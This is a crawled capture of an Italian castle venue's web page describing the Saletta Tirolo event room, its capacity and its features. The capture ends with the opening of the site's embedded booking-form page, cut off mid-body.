

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.castelpietra.info/sale/sala/saletta-tirolo.html
body_size: 6624
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1 plus MathML 2.0//EN" "http://www.w3.org/Math/DTD/mathml2/xhtml-math11-f.dtd">
<html lang="it-IT">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	=============================================================
	        by MACCOM IDW: Industria Del Web
	        =============================================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2015 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.castelpietra.info/" />
<link rel="shortcut icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />
<link rel="icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />

<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/typo3temp/stylesheet_7a7d6ade91.css?1374834127" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/owl.carousel.min.css?1517233042" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/slider_sale.css?1392301673" media="screen" />



<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3conf/ext/jfmulticontent/res/jquery/js/jquery.easing-1.3.js?1375265274" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/_default/jquery.cycle.all.js?1404471370" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/owl.carousel.min.js?1517232517" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008" type="text/javascript"></script>


<title>sale&nbsp;-&nbsp;Castelpietra</title>
<meta name="viewport" content="width=1024" /> 

<meta content="index,follow,cache" name="robots" />
<script type="text/javascript" src="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.js"></script><link type="text/css" media="all" rel="stylesheet" href="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css" /><script type="text/javascript">
		/* <![CDATA[ */			function shadowBoxInit() {
				Shadowbox.init({
					animate: 1,
					animateFade: 1,
					animSequence: 'sync',
					autoplayMovies: 1,
					continuous: 0,
					counterLimit: 10,
					counterType: 'default',
					displayCounter: 1,
					displayNav: 1,
					enableKeys: 1,
					fadeDuration: 0.35,
					flashParams: {bgcolor:"#000000",allowfullscreen:"true"},
					flashVars: {},
					flashVersion: '9.0.0',
					handleOversize: 'resize',
					handleUnsupported: 'link',
					initialHeight: 160,
					initialWidth: 320,
					modal: 0,
					onChange: function() {},
					onClose: function() {},
					onFinish: function() {},
					onOpen: function() {},
					overlayColor: '#000000',
					overlayOpacity: 0.5,
					resizeDuration: 0.35,
					showOverlay: 1,
					showMovieControls: 1,
					skipSetup: 0,
					slideshowDelay: 0,
					viewportPadding: 20,
					preserveAspectWhileResizing: 0
				});
			}Shadowbox.path = 'typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/';shadowBoxInit();;/* ]]> */
		</script>

<meta name="google-translate-customization" content="e4df92b127aab6ae-0194ddf4edb728db-gd12b22b0c53b435e-15" /></meta>

<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/typo3conf/ext/gorillary/css/gorillary.css" />

<meta name="description" content="" /> 
			<meta name="keyword" content="" />
			<title>Saletta Tirolo |&nbsp;-&nbsp;Maccom Book</title>
				

<style type="text/css">
/*<![CDATA[*/
<!--

#slideshow .container {
	width: 1004px;
	height: 520px;
}
#slideshow .c_slider {
	width: 210%;
	height: 520px;
	background:  url(typo3temp/pics/d1313c2b3c.jpg) 0px 0 no-repeat, url(typo3temp/pics/d9abd26960.jpg) 1004px 0 no-repeat;
}
			#sl_i1:target ~ #slideshow .commands								{ display: none; }
			#sl_i1:target ~ #slideshow .commands1								{ display: block; }
			#sl_i1:target ~ #slideshow .c_slider								{ background-position: 0px 0,1004px 0; }
			#sl_i1:target ~ #slideshow .dots_commands li:first-child a:before	{ left:0px; }
			
			#sl_i2:target ~ #slideshow .commands								{ display: none; }
			#sl_i2:target ~ #slideshow .commands1								{ display: block; }
			#sl_i2:target ~ #slideshow .c_slider								{ background-position: -1004px 0,0px 0; }
			#sl_i2:target ~ #slideshow .dots_commands li:first-child a:before	{ left:27px; }
			
#slideshow .slider {
	width: 210%; 
}
@-webkit-keyframes slider {
	 0%, 48%, 100%	{ left: 0 }	
		50%, 98%		{ left: -100% }
			50%, 98%	{ left: -100% }	
		
}
@-moz-keyframes slider {
	 0%, 48%, 100%	{ left: 0 }	
		50%, 98%		{ left: -100% }
			50%, 98%	{ left: -100% }	
		
}
@keyframes slider {
	 0%, 48%, 100%	{ left: 0 }	
		50%, 98%		{ left: -100% }
			50%, 98%	{ left: -100% }	
		
}
@-webkit-keyframes timeliner {
	0%, 50%, 100%	{ width: 0;		}
	48%, 98%	{ width: 1004px;	}
}
@-moz-keyframes timeliner {
	0%, 50%, 100%	{ width: 0;		}
	48%, 98%	{ width: 1004px;	}
}
@keyframes timeliner {
	0%, 50%, 100%	{ width: 0;		}
	48%, 98%	{ width: 1004px;	}
}
@-moz-keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; }
46% 	{ opacity: 1; left: 0px; }
48% 	{ opacity: 0; left: 0px; }
49% 	{ opacity: 0; left: 27px; }
50% 	{ opacity: 1; left: 27px; }

95% 	{ opacity: 1; left: 27px; }
97% 	{ opacity: 0; left: 27px; }
98% 	{ opacity: 0; left: 0; }

}
@-webkit-keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; }
46% 	{ opacity: 1; left: 0px; }
48% 	{ opacity: 0; left: 0px; }
49% 	{ opacity: 0; left: 27px; }
50% 	{ opacity: 1; left: 27px; }

95% 	{ opacity: 1; left: 27px; }
97% 	{ opacity: 0; left: 27px; }
98% 	{ opacity: 0; left: 0; }

}
@keyframes dotser {
	0%, 100% 	{ opacity: 1; left: 0; }
46% 	{ opacity: 1; left: 0px; }
48% 	{ opacity: 0; left: 0px; }
49% 	{ opacity: 0; left: 27px; }
50% 	{ opacity: 1; left: 27px; }

95% 	{ opacity: 1; left: 27px; }
97% 	{ opacity: 0; left: 27px; }
98% 	{ opacity: 0; left: 0; }

}
// -->
	/*]]>*/
</style>



</head>
<body>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5HC3M" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5HC3M');</script>
<!-- End Google Tag Manager -->

<a name="up" id="up"></a>
<div id="all">  
    
	<nav class="mainmenu">
    	<div class="center">
	<!--  CONTENT ELEMENT, uid:6211/list [begin] -->
		<div id="c6211" class="csc-default">
		<!--  Plugin inserted: [begin] -->
			<ul><li><a href="/" title="Home" class="item-1411">Home</a></li><li><span><br />Il castello</span><ul id="submenu"><li><a href="il-castello/la-storia.html" title="La Storia" class="item-1641">La Storia</a></li><li><a href="il-castello/oggi.html" title="Oggi" class="item-1646">Oggi</a></li><li><a href="il-castello/gallery.html" title="Gallery" class="item-1654">Gallery</a></li><li><a href="il-castello/azienda-agricola.html" title="Azienda agricola" class="item-1642">Azienda agricola</a></li></ul></li><li><span>La nostra<br />offerta</span><ul id="submenu"><li><a href="il-tuo-evento/servizi.html" title="Servizi" class="item-1638">Servizi</a></li><li><a href="sale.html" title="Le sale" class="item-1643">Le sale</a></li><li><a href="il-tuo-evento/matrimoni.html" title="Matrimoni" class="item-1648">Matrimoni</a></li><li><a href="il-tuo-evento/didattica.html" title="Didattica" class="item-1655">Didattica</a></li><li><a href="il-tuo-evento/visite.html" title="Visite e orari" class="item-1634">Visite e orari</a></li></ul></li><li><a href="news-eventi.html" title="Eventi e Aperture" class="item-1618">Eventi e<br />Aperture</a></li><li><span>Info e<br />contatti</span><ul id="submenu"><li><a href="#info" title="Contatti" class="item-1418">Contatti</a></li><li><a href="storia/come-raggiungerci.html" title="Come raggiungerci" class="item-1651">Come raggiungerci</a></li></ul></li></ul>
		<!--  Plugin inserted: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6211/list [end] -->
		</div><!--center -->
        <div class="xprint">
		<img src="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/logo_fixed.png" border="0" alt="Castel Pietra - Calliano - Trentino" />
		</div>
    </nav><!--mainmenu -->   
    
    <!--TYPO3SEARCH_begin-->
	<!--  CONTENT ELEMENT, uid:6907/templavoila_pi1 [begin] -->
		<div id="c6907" class="csc-default">
<section id="sale" class="inner" name="sale">
<div class="center">
<header class="ext">
	<!--  CONTENT ELEMENT, uid:6911/list [begin] -->
		<div id="c6911" class="csc-default">
		<!--  Plugin inserted: [begin] -->
			
		<!--  Plugin inserted: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6911/list [end] -->
		</header>
<div class="articoles">
	<!--  CONTENT ELEMENT, uid:6617/list [begin] -->
		<div id="c6617" class="csc-default">
		<!--  Plugin inserted: [begin] -->
			<form method="post" id="tx_extendedshop_pi1_basket_547" action="" name="tx_extendedshop_pi1_basket547">
<div id="containerShop"><div id="shop_detailContainter">
    
    <article class="box xl scheda">
    	<header>
        	<h1 id="title"><span>Saletta Tirolo</span></h1>
            	<p>Accogliente e suggestiva. </p> 
        </header>
    	<div class="features">
        	<!--<h2>Caratteristiche</h2> -->
            <ul><li class="person">25-35* persone</li><li class="size">23 MQ</li><li class="internet">internet</li> <li class="Accesso_portatori_handicap">Accesso portatori handicap</li> <li class="Illuminazione">Illuminazione</li> <li class="Riscaldamento">Riscaldamento</li> <li class="Allacci_elettrici">Allacci elettrici</li> <li class="Amplificatore">Amplificatore</li> <li class="Cena">Cena</li> <li class="Rinfresco">Rinfresco</li> <li class="Celebrazione">Celebrazione</li> <li class="Convention">Convention</li> <li class="Vernissage">Vernissage</li> <li class="Oscurabilità">Oscurabilità</li></ul>
            <p class="rif">*capienza minima e massima possono variare in funzione della modalita' di utilizzo della sala</p>
        </div><!--features -->
        <div class="gallery">
            	
<style>
	
</style>
<span id="sl_play" class="sl_command">&nbsp;</span>
<span id="sl_pause" class="sl_command">&nbsp;</span>

	<span id="sl_i1" class="sl_command sl_i">&nbsp;</span>

	<span id="sl_i2" class="sl_command sl_i">&nbsp;</span>

	
<section id="slideshow">
	
	
	
	<a class="commands prev commands1" href="sale/sala/saletta-tirolo.html#sl_i2" title="">&lt;</a>
	<a class="commands next commands1" href="sale/sala/saletta-tirolo.html#sl_i2" title="">&gt;</a>

	<a class="commands prev commands2" href="sale/sala/saletta-tirolo.html#sl_i1" title="">&lt;</a>
	<a class="commands next commands2" href="sale/sala/saletta-tirolo.html#sl_i1" title="">&gt;</a>

	
	<a class="play_commands pause" href="sale/sala/saletta-tirolo.html#sl_pause" title="Maintain paused">Pause</a>
	<a class="play_commands play" href="sale/sala/saletta-tirolo.html#sl_play" title="Play the animation">Play</a>
		
	<div class="container">
		<div class="c_slider"></div>
		<div class="slider">
			
<figure>
	<img src="https://www.castelpietra.info/typo3temp/pics/d1313c2b3c.jpg" width="1004" height="520" border="0" alt="Sala Tirolo" title="Sala Tirolo" />
	<figcaption>Sala Tirolo</figcaption>
</figure>

<figure>
	<img src="https://www.castelpietra.info/typo3temp/pics/d9abd26960.jpg" width="1004" height="520" border="0" alt="Sala Tirolo" title="Sala Tirolo" />
	<figcaption>Sala Tirolo</figcaption>
</figure>

		</div>
	</div>
		
	<span id="timeline"></span>
		
	<ul class="dots_commands">
		
	<!--
	--><li><a title="Sala Tirolo" href="sale/sala/saletta-tirolo.html#sl_i1">Sala Tirolo</a></li>

	<!--
	--><li><a title="Sala Tirolo" href="sale/sala/saletta-tirolo.html#sl_i2">Sala Tirolo</a></li>

	</ul>
		
	</section>

            </div><!--gallery -->
        <div class="double_div">
            <div class="box medium descrizione">
               <!-- <h2>Note storiche</h2>
                 -->
                <h2>Descrizione</h2>
                <p class="bodytext">Si trova nella parte più antica della struttura ed è caratterizzata da spesse mura e avvolti a botte. Un tempo utilizzata come dispensa, oggi può essere un perfetto luogo di ritrovo per un piccolo gruppo.</p>
                


	<!--

		BEGIN: Content of extension "gorillary", plugin "tx_gorillary_pi1"

	-->
	<div class="tx-gorillary-pi1">
		<span class="tx_gorillary_collection"><li><a class="coloxbox" target="@mediabox" rel="lightbox[external 600 300]" href="https://www.castelpietra.info/typo3temp/pics/e311349025.jpg" title="Sala Tirolo - Scenario Banchetto"><img src="https://www.castelpietra.info/typo3temp/pics/55f8156dbb.jpg" width="154" height="110" border="0" alt="Sala Tirolo - Scenario Banchetto" title="Sala Tirolo - Scenario Banchetto" /></a></li></span>
	</div>
	
	<!-- END: Content of extension "gorillary", plugin "tx_gorillary_pi1" -->

	
            </div><!--medium -->
            <div class="box medium form">
            	<iframe id="form" class="ask" src="/form.html?cat=" frameborder="0" scrolling="no" width="100%" height="490px"></iframe>
<script type="text/javascript">
jQuery('#form').load(function() {
       if(jQuery('#uid1537')){
                 h = jQuery('h1').html();
                  //alert(h);
                  input = jQuery('#form').contents().find('#uid1537');
                  input.val(h);

       }
       
       if(jQuery('#uid1585')){
            url = jQuery(location).attr('href');

            input = jQuery('#form').contents().find('#uid1585');
            input.val(url);
       }
       
       if(jQuery('#uid1581')){
            titolo = jQuery('h1 span').html();
			input = jQuery('#form').contents().find('#uid1581');
			input.val(titolo);
       }

}
); 
</script>
            </div><!--form -->
    
    </article><!--xl -->

   <!-- <a href="#" class="button" onclick="history.go(-1);return false;">Indietro</a> -->
    
  
    
    

        
		<div id="pagination">
            <div class="box lx button"><a href="sale/argomento/sale/sala/stanza-del-filatoio.html">Stanza del Filatoio</a></div>
            <div class="box cx button"><a href="sale.html" class="button"><!--Indietro -->Torna alla lista</a></div>
            <div class="box rx button"><a href="sale/argomento/sale/sala/salone-cresseri-von-breitenstein.html">Salone Cresseri de Breitenstein</a></div>
        </div> <!--pagination-->
		
	
    </div>
    </div> 

</form>
		<!--  Plugin inserted: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6617/list [end] -->
		</div>
</div>
</section>
</div>
	<!--  CONTENT ELEMENT, uid:6907/templavoila_pi1 [end] -->
		<!--TYPO3SEARCH_end--><!--content -->

    <section id="links" name="links">
    	<div class="center">
	<!--  CONTENT ELEMENT, uid:6877/html [begin] -->
		<div id="c6877" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<ul>
    <li><a href="/il-tuo-evento/visite.html#v_guidate" title="Visite Guidate">Visite Guidate</a></li>
    <li><a href="/il-tuo-evento/visite.html" title="Orari e prezzi">Orari e prezzi</a></li>
    <li><a href="/storia/come-raggiungerci.html" title="Come arrivare">Come arrivare</a></li>
    <li><a href="http://castelpietra.us9.list-manage.com/subscribe?u=260132e79f1d31e4dd117903a&amp;id=0327debe4d" title="Newsletter" target="_blank" class="newsletter">Newsletter</a></li>
</ul>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6877/html [end] -->
		
	<!--  CONTENT ELEMENT, uid:6778/html [begin] -->
		<div id="c6778" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6778/html [end] -->
		</div><!--center -->
    </section><!--links -->

    <section id="info" class="dark" name="info">
	<!--  CONTENT ELEMENT, uid:6888/templavoila_pi1 [begin] -->
		<div id="c6888" class="csc-default">
<div class="unicoid">
    	<div class="center">
	<!--  CONTENT ELEMENT, uid:6881/html [begin] -->
		<div id="c6881" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<header><h1><span>Informazioni</span></h1></header>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6881/html [end] -->
		
	<!--  CONTENT ELEMENT, uid:6882/templavoila_pi1 [begin] -->
		<div id="c6882" class="csc-default">
<div class="content_info">
    <div class="box small dati">
	<!--  CONTENT ELEMENT, uid:6883/html [begin] -->
		<div id="c6883" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<p class="notranslate">Via Castel Pietra nr. 1 - 38060 Calliano (TN)</p>
                    <p class="tel">Tel. + 39 338 8552250</p>
<div class="notranslate" id="call_32"><script type="text/javascript">
        Skype.ui({
            name: "call",
            element: "call_32",
            participants: ["castelpietra_tn"],
            imageSize: 32,
            imageColor: "white"
        });
    </script>
</div>
<ul class="social">
    <li><a class="notranslate" href="https://www.facebook.com/CastelPietraTN" title="Facebook" target="_blank">www.facebook/CastelPietraTN</a></li>
    <li><a class="notranslate" href="https://twitter.com/castelpietra_tn" title="Twitter" target="_blank">@castelpietra_tn</a></li>
    <li><a class="notranslate" href="https://instagram.com/castelpietra_tn" title="Instagram" target="_blank">instagram.com/castelpietra_tn</a></li>
<li><a class="notranslate" href="https://www.tripadvisor.it/Attraction_Review-g2357775-d7059333-Reviews-Castel_Pietra-Calliano_Province_of_Trento_Trentino_Alto_Adige.html" title="Tripadvisor" target="_blank">www.tripadvisor.it/Attraction_Review-g2357775-d7059333-Reviews-Castel_Pietra-Calliano_Province_of_Trento_Trentino_Alto_Adige.html</a></li>
</ul><!--social --> 
<div>
<ul class="logo_cbtrentino">
    <li><a class="notranslate" href="https://www.trentinocb.it/index.cfm/it/rovereto-vallagarina-altopiano-di-brentonico/Castel-Pietra-Calliano/" title="Trentino MICE CB" target="_blank">http://www.trentinocb.it/index.cfm/it/rovereto-vallagarina-altopiano-di-brentonico/Castel-Pietra-Calliano/</a></li>
</ul>
</div>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6883/html [end] -->
		</div><!--lx -->
    <div class="box small">
	<!--  CONTENT ELEMENT, uid:6884/html [begin] -->
		<div id="c6884" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<p><span class="notranslate">Castel Pietra </span>si trova alle porte di Calliano (TN) a pochi chilometri dall'uscita autostradale di Rovereto Nord lungo la Statale del Brennero, a 15 minuti dalla localitÃ  turistica di Folgaria e a 25 da Riva del Garda. E' facilmente raggiungibile in macchina oppure in treno (Stazione di Rovereto). Gli aeroporti di Bolzano e Verona si trovano a ca. 40-50 minuti.</p>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6884/html [end] -->
		</div><!--cx -->
    <div class="box medium">
	<!--  CONTENT ELEMENT, uid:6965/html [begin] -->
		<div id="c6965" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<iframe id="#form_contatti" class="ask" src="/form_contatti.html?cat=###WEB_CATEGORY###" frameborder="0" scrolling="no" width="100%" height="330px"></iframe>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:6965/html [end] -->
		</div><!--rx -->
	<div class="close"></div><!--close -->
</div><!--triple_div -->
</div>
	<!--  CONTENT ELEMENT, uid:6882/templavoila_pi1 [end] -->
		</div><!--content_class-->
</div><!--unicoid -->
</div>
	<!--  CONTENT ELEMENT, uid:6888/templavoila_pi1 [end] -->
		</section><!--info -->  

    <footer>
	<!--  CONTENT ELEMENT, uid:7027/html [begin] -->
		<div id="c7027" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<footer class="dark">
    	<div class="center">
        	<p>&copy;2013 Castel Pietra Snc di Bertagnoli Giancarlo & C. - P.I. e C.F. 01068110228 <br /><span class="xprint"><br />www.castelpietra.info - concept by maccom.it</span><a rel="lightbox[a1371560045];height=600px;width=600px" target="_blank" href="/privacy.html">Privacy</a> - <a href="https://www.castelpietra.info/trasparenza">Trasparenza</a></p>
            <a class="concept" href="https://www.maccom.it/portfolio/lavoro/castel-pietra.html" target="_blank" title="comunicazione visiva - web marketing - by www.maccom.it ">maccom.it</a>

<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'it', includedLanguages: 'de,en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, gaTrack: true, gaId: 'UA-44507854-1'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        </div><!--center -->
</footer>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:7027/html [end] -->
		
	<!--  CONTENT ELEMENT, uid:7008/html [begin] -->
		<div id="c7008" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<a id="contatti" name="contatti"></a>
		<!--  Raw HTML content: [end] -->
			</div>
	<!--  CONTENT ELEMENT, uid:7008/html [end] -->
		</footer>
</div><!--all-->
<div id="fb-root"></div>


<script src="https://www.castelpietra.info/typo3temp/javascript_0170c2da9b.js?1374157858" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.castelpietra.info/form.html?cat=
body_size: 4674
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1 plus MathML 2.0//EN" "http://www.w3.org/Math/DTD/mathml2/xhtml-math11-f.dtd">
<html lang="it-IT">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!-- 
	=============================================================
	        by MACCOM IDW: Industria Del Web
	        =============================================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2015 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.castelpietra.info/" />
<link rel="shortcut icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />
<link rel="icon" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/images/favicon.ico" type="image/x-icon; charset=binary" />

<meta name="generator" content="TYPO3 4.5 CMS" />

<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/typo3temp/stylesheet_7a7d6ade91.css?1374834127" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen.css?1641280983" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/print/print.css?1641280492" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/owl.carousel.min.css?1517233042" media="screen" />
<link rel="stylesheet" type="text/css" href="https://www.castelpietra.info/fileadmin/castelpietra/templates/css/screen_bianco.css?1380635190" media="screen" />



<script src="https://www.castelpietra.info/typo3conf/ext/powermail/js/misc/misc.js?1374157872" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3conf/ext/jfmulticontent/res/jquery/js/jquery.easing-1.3.js?1375265274" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/_default/jquery.cycle.all.js?1404471370" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/toplink.js?1702982000" type="text/javascript"></script>
<script src="https://www.castelpietra.info/fileadmin/castelpietra/scripts/owl.carousel.min.js?1517232517" type="text/javascript"></script>
<script src="https://www.castelpietra.info/typo3temp/javascript_a708894199.js?1768301008" type="text/javascript"></script>


<title>form&nbsp;-&nbsp;Castelpietra</title>
<meta name="viewport" content="width=1024" /> 

<meta content="index,follow,cache" name="robots" />
<script type="text/javascript" src="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.js"></script><link type="text/css" media="all" rel="stylesheet" href="https://www.castelpietra.info/typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/shadowbox.css" /><script type="text/javascript">
		/* <![CDATA[ */			function shadowBoxInit() {
				Shadowbox.init({
					animate: 1,
					animateFade: 1,
					animSequence: 'sync',
					autoplayMovies: 1,
					continuous: 0,
					counterLimit: 10,
					counterType: 'default',
					displayCounter: 1,
					displayNav: 1,
					enableKeys: 1,
					fadeDuration: 0.35,
					flashParams: {bgcolor:"#000000",allowfullscreen:"true"},
					flashVars: {},
					flashVersion: '9.0.0',
					handleOversize: 'resize',
					handleUnsupported: 'link',
					initialHeight: 160,
					initialWidth: 320,
					modal: 0,
					onChange: function() {},
					onClose: function() {},
					onFinish: function() {},
					onOpen: function() {},
					overlayColor: '#000000',
					overlayOpacity: 0.5,
					resizeDuration: 0.35,
					showOverlay: 1,
					showMovieControls: 1,
					skipSetup: 0,
					slideshowDelay: 0,
					viewportPadding: 20,
					preserveAspectWhileResizing: 0
				});
			}Shadowbox.path = 'typo3temp/pmkshadowbox/base-it-flv-html-iframe-img-qt-swf-wmp-sizzle-lightbox/';shadowBoxInit();;/* ]]> */
		</script>

<meta name="google-translate-customization" content="e4df92b127aab6ae-0194ddf4edb728db-gd12b22b0c53b435e-15" /></meta>
<script src="validation/form.html" type="text/javascript"></script>


<script type="text/javascript" src="typo3conf/ext/date2cal/resources/jscalendar/calendar.js"></script>
<script type="text/javascript" src="typo3conf/ext/date2cal/resources/jscalendar/lang/calendar-en.js"></script>
<script type="text/javascript" src="typo3conf/ext/date2cal/resources/jscalendar/calendar-setup.js"></script>
<script type="text/javascript" src="typo3conf/ext/date2cal/resources/jscalendar/lang/calendar-it.js"></script>
<link rel="stylesheet" type="text/css" href="typo3conf/ext/date2cal/resources/jscalendar/skins/skin_grey2/theme.css" />

</head>
<body class="content_white">


<!--TYPO3SEARCH_begin-->
	<!--  CONTENT ELEMENT, uid:6800/templavoila_pi1 [begin] -->
		<div id="c6800" class="csc-default">
<div class="unicoid">
    	<div class="bg form">
	<!--  CONTENT ELEMENT, uid:6645/html [begin] -->
		<div id="c6645" class="csc-default">
		<!--  Raw HTML content: [begin] -->
			<div class="form_decoration"></div>
